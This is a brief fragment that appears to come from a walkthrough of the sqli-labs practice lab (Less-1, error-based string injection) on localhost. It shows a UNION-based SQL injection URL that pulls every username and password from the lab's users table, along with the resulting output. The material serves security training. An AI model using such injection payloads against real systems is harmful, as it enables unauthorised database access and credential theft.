 Less-1 **Error Based- String**
view-source:127.0.0.1/sqli/Les
Less-1 **Error Based- String**
http://127.0.0.1/sqli/Less-1/?id=dds%27%20union%20select%201,(select%20group_concat(username,"%20",password)%20from%20security.users%20),user()--+
Welcome Dhakkan
Your Login name:Dumb Dumb,Angelina I-kill-you,Dummy p@ssword,secure crappy,stupid stupidity,superman genious,batman mob!le,admin admin,admin1
admin1,admin2 admin2,admin3 admin3,dhakkan dumbo,admin4 admin4
Your Password:root@localhost